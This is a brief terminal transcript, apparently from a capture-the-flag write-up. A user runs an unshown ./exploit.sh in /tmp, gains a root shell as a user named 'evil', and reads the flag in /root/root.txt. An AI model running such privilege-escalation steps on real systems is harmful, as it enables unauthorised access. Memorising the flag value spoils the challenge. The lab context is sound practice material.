 jacob@outbound:/tmp$ ./exploit.sh
evil@outbound:/tmp# whoami
evil
evil@outbound:/tmp# cd /root
evil@outbound:~# ls
root.txt
evil@outbound:~# cat root
cat: root: No such file or directory
evil@outbound:~# cat root.txt
0c67d84af4bdf3fa6df3510a73a83950
evil@outbound:~#